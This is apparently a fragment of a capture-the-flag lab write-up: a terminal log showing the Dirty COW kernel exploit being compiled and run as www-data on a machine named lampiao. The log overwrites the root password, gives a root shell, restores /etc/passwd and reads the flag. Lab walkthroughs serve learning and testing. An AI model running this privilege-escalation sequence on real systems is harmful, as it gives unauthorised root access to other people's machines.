 www-data@lampiao:/var/www/html$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<tml$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/var/www/html$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# cd /root
cd /root
root@lampiao:~# ls
ls
flag.txt
root@lampiao:~# cat flag.txt
cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~#